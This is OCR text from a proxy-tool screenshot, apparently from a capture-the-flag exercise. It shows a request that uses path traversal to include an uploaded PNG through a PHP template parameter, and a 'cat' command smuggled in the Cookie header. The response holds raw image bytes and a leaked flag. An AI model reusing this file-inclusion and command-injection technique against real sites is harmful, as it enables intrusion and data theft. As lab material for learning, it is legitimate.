 Request
Pretty Raw Hex \n
1 GET /Company_admin/language.php?template=
../../upload/0c3459ff68c1495cefc557f0084a2ac6.png HTTP/1.1
2 Host: 47.114.90.165:21001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: PHPSESSID=kvst4lpheo11a5esk7os0q16p1;a=
cat+/home/www/flag-stage1-6715317c-09da-4bb3-a022-7dbf63fa21f4.txt
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
[ s.·Jémªw!uæC±aµNq¥ªE, Å'I @Ø s.£VÝuyV$ò9u
+$Þ;£y¨Fê<ù Ø÷ t ¦ã,ëè»ú Dºr)-¼³ f® X«ê
Ü8ûÓ§«zÕMÀJ·è¥|Vòê ³$+ féÈ8·k ºÝ!ÿË>
¸¸Éx __Mi/ò³õÓc]h;±Ü mõZ-Ù8gÏÝúI E:
&í£ÜíN {b4×:Oª¯>%i£k hé, £É¤IyÓ3èÌ¦<
ÖDñv-Ý|-3^ÕÂ$ReÃqó :.Êc-¾Òc¾A*ÈO@ y5×|Ö 0
Ä~Ø^NÜª»É¹þTÝj¼º®ê-o4Ä{»¬N«I;Õ ÿ AI `
Ðø >
~%h@Ð€4 _è#4 h@Ð€4²¦ \h@Ð€4 5Eh@Ð€4 hdM¹
Ð€4 h@#k Ð€4 h@ÐÈ "r4 h@Ð€4²¦€4 h@Ð€FÖ
h@Ð€4 54 h@Ð€ô®»ÿ nMý<¶
IEND®B`-Flag{615b 4ec1-9d35-225e92
677f43}
159
160
161
162
163 <!-- /.row -->
164 <!-- .right-sidebar -->
165 <div class="right-sidebar">
166 <div class="slimscrollright">
167 <div class="rpanel-title">
Service Panel <span>
<i class="ti-close
right-side-toggle">